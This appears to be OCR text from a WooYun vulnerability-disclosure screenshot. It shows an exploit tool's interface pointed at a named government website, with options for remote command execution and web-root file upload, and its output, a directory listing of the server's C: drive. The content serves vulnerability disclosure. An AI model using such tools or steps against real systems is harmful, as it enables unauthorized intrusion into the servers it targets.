 目标地址： http://urumqiland.gov.cn/searchJSYD.action
字符集： UTF-8 提交方式： GET 空格编码 \40
远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执
列根目录 特殊模式
C:
$Recycle.Bin
Documents and Settings
eula.1028.txt
eula.1031.txt
eula.1033.txt
eula.1036.txt
eula.1040.txt
eula.1041.txt
eula.1042.txt
eula.2052.txt
eula.3082.txt
globdata.ini
initorcl.ora
install.exe
install.ini
install.res.1028.dll
install.res.1031.dll
install.res.1033.dll
install.res.1036.dll
install.res.1040.dll
install.res.1041.dll
install.res.1042.dll
www.wooyun.org